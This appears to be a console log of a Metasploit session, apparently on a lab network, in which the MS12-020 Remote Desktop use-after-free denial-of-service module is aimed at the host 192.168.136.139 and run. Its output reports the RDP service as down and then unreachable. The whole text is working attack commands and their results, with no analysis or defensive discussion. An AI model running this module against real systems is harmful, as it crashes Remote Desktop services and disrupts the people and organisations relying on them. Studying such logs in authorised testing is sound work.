 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOSTS 192.168.136.139
RHOSTS => 192.168.136.139
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.136.139
[*] 192.168.136.139:3389 - 192.168.136.139:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.136.139:3389 - 192.168.136.139:3389 - 210 bytes sent
[*] 192.168.136.139:3389 - 192.168.136.139:3389 - Checking RDP status...
[+] 192.168.136.139:3389 - 192.168.136.139:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RPORT 3389
RPORT => 3389
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.136.139
[-] 192.168.136.139:3389 - 192.168.136.139:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >